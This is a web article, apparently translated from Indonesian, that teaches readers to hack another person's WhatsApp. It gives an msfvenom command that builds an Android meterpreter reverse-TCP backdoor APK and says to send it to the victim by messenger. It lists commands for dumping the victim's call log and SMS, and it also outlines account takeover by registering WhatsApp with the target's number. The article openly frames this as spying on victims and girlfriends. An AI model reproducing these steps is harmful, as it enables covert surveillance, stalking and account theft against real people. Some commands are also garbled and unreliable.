How to Hack WA via Termux 2023 Script hack WA – How to hack WhatsApp is a step to spy on every activity done by the user of the victim's WhatsApp account.
Parents can hack WhatsApp account to monitor their children and other positive purposes.
Well, this time we will give tips on how to hack WhatsApp with Termux application.
There are several ways to hack someone else's Whatsapp, one of them is by using the Termux app on an Android phone. If you are curious how to do it, you can listen to this article to find out.
Here is the most powerful wa hack app on how to hack someone else's Whatsapp using Termux Script on Android phone that you can try on your Android smartphone.
WA hack application without touching the victim's Termux 2023 mobile phone The Termux app itself is quite well known among novice and professional hackers as basic material for hacking activities, plus the Termux app has proven to be capable of hacking like a WhatsApp account.
Curious about what the hack app without touching the victim's mobile phone termux 2023 looks like? Immediately, we see the following review.
Also read other apps wa hack here Social Spy WhatsApp.
script Termux hack WA 2023 Here's how to hack wa without touching the victim's cell phone:
Make sure your device or smartphone has at least Lollipop 5.0 or later, 32 or 64 bit and a higher operating system (OS).
Download the termux app on the Google Play Store or visit the official website address on Termux.com
Then view your IP address by typing ifconfig in the Termux app.
Then write this termux script by hack wa 2023: msfvenom -p android/meterpreter/reverse_tcp LHOST = 192.168.43.166 LPORT=4444 R >hack.apk>
LHOST in the sentence with your IPaddress shown in the first step.
Open the File menu >> Home > >hack.apk to see the finished backdoor file.
Well, the next step is to send the backdoorfile to your target, both via Messenger, WhatsAppand others.
When the target successfully installs the apk file you sent, it means you can view or tap the target's WhatsApp account.
So how can we see the results of our hacking work? see the following reviews.
To view the destination's call history, type dump_callog
To view the message history of the target WhatsApp account, type dump-sms.
Here's how to hack whatsapp account with this termux script without borrowing target smartphone, isn't it easy?
Read also How to hack Whatsapp via Cmd How to hack WA without Termux
But my smartphone is not yet eligible to install the Temux app! Don't worry, if you encounter this problem, you can also hack someone's WhatsApp account without any additional apps.
If you want to use a hack app other than termux, can you read this 22 WA Hack APK please.
So how do you do it? just scroll down to see the steps.
The first step is to make sure the WhatsApp app on your smartphone is the latest version.
To start hacking, first find out the target's mobile number and email address.
Access the WhatsApp application with the target smartphone number.
Run system setup.
Now here the application will send a confirmation code to the registered number.
And at this point you should be able to hack the target WhatsApp account.
Read also How to hack WhatsApp without verification
Here is how to hack a girlfriend with wa hack app without touching the victim's cell phone termux 2023, use this method wisely so as not to damage some parts.
Ikuti kami di
Google News
dengan cara klik tombol Bintang.